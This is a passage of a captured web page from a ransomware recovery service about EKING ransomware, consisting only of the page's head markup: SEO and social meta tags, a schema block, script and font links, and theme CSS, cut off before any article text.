

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helpransomware.com/eking-ransomware/
body_size: 48210
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/6aa9445b5d75112335d17242/script.js"></script><script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" href="https://helpransomware.com/eking-ransomware/" hreflang="en" />
<link rel="alternate" href="https://helpransomware.com/es/eking-ransomware/" hreflang="es" />
<link rel="alternate" href="https://helpransomware.com/it/ransomware-eking/" hreflang="it" />
<link rel="alternate" href="https://helpransomware.com/zh/eking-%e5%8b%92%e7%b4%a2%e8%bd%af%e4%bb%b6/" hreflang="zh" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EKING Ransomware - HelpRansomware</title>
	<meta name="description" content="If you&#039;ve been attacked by Eking Ransomware, turn off or disconnect the infected computer from the network and contact us now." />
	<link rel="canonical" href="https://helpransomware.com/eking-ransomware/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:locale:alternate" content="it_IT" />
	<meta property="og:locale:alternate" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EKING Ransomware" />
	<meta property="og:description" content="The HelpRansomware Removal expert team have successfully recovered data from all EKING ransomware variants" />
	<meta property="og:url" content="https://helpransomware.com/eking-ransomware/" />
	<meta property="og:site_name" content="HelpRansomware" />
	<meta property="article:publisher" content="https://www.facebook.com/HelpRansomware/" />
	<meta property="article:modified_time" content="2024-04-04T15:07:50+00:00" />
	<meta property="og:image" content="https://helpransomware.com/wp-content/uploads/2021/09/cropped-icona-browser-512-help-ransomware.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="EKING Ransomware" />
	<meta name="twitter:description" content="The HelpRansomware Removal expert team have successfully recovered data from all EKING ransomware variants" />
	<meta name="twitter:image" content="https://helpransomware.com/wp-content/uploads/2021/09/cropped-icona-browser-512-help-ransomware.jpg" />
	<meta name="twitter:site" content="@HRansomware" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://helpransomware.com/eking-ransomware/","url":"https://helpransomware.com/eking-ransomware/","name":"EKING Ransomware - HelpRansomware","isPartOf":{"@id":"https://helpransomware.com/#website"},"primaryImageOfPage":{"@id":"https://helpransomware.com/eking-ransomware/#primaryimage"},"image":{"@id":"https://helpransomware.com/eking-ransomware/#primaryimage"},"thumbnailUrl":"https://helpransomware.com/wp-content/uploads/2021/09/cropped-icona-browser-512-help-ransomware.jpg","datePublished":"2022-01-13T09:30:44+00:00","dateModified":"2024-04-04T15:07:50+00:00","description":"If you've been attacked by Eking Ransomware, turn off or disconnect the infected computer from the network and contact us now.","breadcrumb":{"@id":"https://helpransomware.com/eking-ransomware/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://helpransomware.com/eking-ransomware/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://helpransomware.com/eking-ransomware/#primaryimage","url":"https://helpransomware.com/wp-content/uploads/2021/09/cropped-icona-browser-512-help-ransomware.jpg","contentUrl":"https://helpransomware.com/wp-content/uploads/2021/09/cropped-icona-browser-512-help-ransomware.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://helpransomware.com/eking-ransomware/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://helpransomware.com/"},{"@type":"ListItem","position":2,"name":"EKING Ransomware"}]},{"@type":"WebSite","@id":"https://helpransomware.com/#website","url":"https://helpransomware.com/","name":"HelpRansomware","description":"Immediate Ransomware Recovery &amp; Full Data Restore Solutions","publisher":{"@id":"https://helpransomware.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://helpransomware.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://helpransomware.com/#organization","name":"HelpRansomware","url":"https://helpransomware.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://helpransomware.com/#/schema/logo/image/","url":"https://helpransomware.com/wp-content/uploads/2020/12/logo-para-luca.png","contentUrl":"https://helpransomware.com/wp-content/uploads/2020/12/logo-para-luca.png","width":350,"height":49,"caption":"HelpRansomware"},"image":{"@id":"https://helpransomware.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelpRansomware/","https://x.com/HRansomware","https://www.instagram.com/helpransomware/","https://www.youtube.com/channel/UCreD_vjYkUwBSGMzlEBNg9A"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HelpRansomware &raquo; Feed" href="https://helpransomware.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HelpRansomware &raquo; Comments Feed" href="https://helpransomware.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://helpransomware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhelpransomware.com%2Feking-ransomware%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://helpransomware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhelpransomware.com%2Feking-ransomware%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://helpransomware.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1350px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:125%;}a,.page-title{color:#0d70b7;}a:hover,a:focus{color:#0d70b7;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:20px;font-size:1rem;line-height:var(--ast-body-line-height,2em);}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Inter Tight',sans-serif;font-weight:400;line-height:1.5em;text-transform:none;}.site-title{font-size:31px;font-size:1.55rem;display:none;}header .custom-logo-link img{max-width:200px;width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:30px;font-size:1.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:50px;font-size:2.5rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.4em;text-transform:none;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:28px;font-size:1.4rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:none;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:24px;font-size:1.2rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:none;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:23px;font-size:1.15rem;line-height:1.2em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:0.9rem;line-height:1.2em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.75rem;line-height:1.25em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}::selection{background-color:#0d70b7;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#333333;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0d70b7;background-color:#0d70b7;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0d70b7;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0d70b7;background-color:#0d70b7;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0d70b7;border-color:#0d70b7;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0d70b7;}.entry-meta,.entry-meta *{line-height:1.45;color:#0d70b7;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#0d70b7;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0d70b7;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0d70b7;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0d70b7;border-color:#0d70b7;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0d70b7;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:28px;font-size:1.4rem;color:#333333;}.single .ast-author-details .author-title{color:#0d70b7;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#0d70b7;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.6rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#0d70b7;border-color:#0d70b7;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-4);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:#0d70b7;background-color:var(--ast-global-color-4);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#0d70b7;}.elementor-widget-button .elementor-button{font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.6rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.6rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#0d70b7;background-color:var(--ast-global-color-4);color:#0d70b7;font-family:'Montserrat',sans-serif;font-weight:500;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.6rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:#0d70b7;border-color:#0d70b7;background-color:var(--ast-global-color-4);padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.6rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:25px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:0.9rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:0.8rem;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:25px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:18px;font-size:0.9rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:0.9rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:0.8rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:160px;width:160px;}.astra-logo-svg{width:160px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:160px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1390px;}}@font-face {font-family: "Astra";src: url(https://helpransomware.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://helpransomware.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://helpransomware.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#1a6c7a;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#000f2b;--ast-global-color-3:#3a3a3a;--ast-global-color-4:#ffffff;--ast-global-color-5:#d7e4e7;--ast-global-color-6:#153243;--ast-global-color-7:#f3f9fb;--ast-global-color-8:#BFD1FF;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1350px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: 